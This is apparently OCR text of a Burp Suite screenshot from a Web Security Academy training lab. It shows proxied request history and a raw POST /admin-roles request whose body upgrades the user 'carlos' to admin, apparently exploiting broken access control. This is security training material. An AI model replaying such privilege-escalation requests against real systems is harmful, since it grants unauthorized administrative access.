 Host Method URL Params Status code Length MIME type Title Comment
https://0a45001b03e793... GET /resources/labheader/js/... 200 987 script
https://0a45001b03e793... POST /admin-roles ✓ 302 86
https://0a45001b03e793... POST /login ✓ 302 195
https://0a45001b03e793... POST /login ✓ 302 188
https://0a45001b03e793... GET /logout 302 168
https://0a45001b03e793... GET /my-account 302 86
https://0a45001b03e793... GET /admin-roles
https://0a45001b03e793... GET /my-account/change-em...
https://0a45001b03e793... GET /product
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0a45001b03e793d0834c152900f40051.web-security-academy.net
3 Cookie: session=H87MOkF5hAWkIGJ0mx2dpEDXkjONngxD
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a45001b03e793d0834c152900f40051.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a45001b03e793d0834c152900f40051.web-security-academy.net/admin-roles
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 action=upgrade&confirmed=true&username=carlos